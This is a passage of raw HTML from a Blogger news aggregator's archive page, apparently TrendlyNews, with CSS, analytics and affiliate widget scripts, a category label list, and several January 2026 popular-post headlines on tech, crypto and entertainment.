Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="bdf80dde305e1662ac77ab2f-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bdf80dde305e1662ac77ab2f-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='archive'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper archive'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h1 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h1>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Archive Pages Design$type=blogging$count=10</h2>
</div><div class='widget Blog' data-version='1' id='Blog1'>
</div><!--Failed to render gadget 'HTML3'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML13'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML23'.

The tag 'remove' is not a known Blogger tag.
--></div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--prevent preview pages-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/free-bitcoin-glitch-fixed-when.html">Free Bitcoin Glitch Fixed When &#8216;Decentralized&#8217; Crypto Exchange Uses Centralized Rollback</a></div>
<div class='item-snippet'>Situations that expose centralization in supposedly decentralized exchanges have become par for the course in crypto.   from Gizmodo https:/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/warner-bros-revs-up-speedy-gonzales.html">Warner Bros. Revs Up a Speedy Gonzales Solo Movie</a></div>
<div class='item-snippet'>&#39;El Tigre&#39; creator Jorge R. Gutiérrez will give the popular &#39;Looney Tunes&#39; character his time in the spotlight.   from Gizmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/we-got-anime-among-us-before-that.html">We Got Anime &#8216;Among Us&#8217; Before That Stacked Hollywood Cast &#8216;Among Us&#8217; Cartoon</a></div>
<div class='item-snippet'>&#39;Gnosia&#39; is basically the pandemic-era online multiplayer game&#8212;but with pretty anime waifus, husbandos, an actual alien, and a talki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
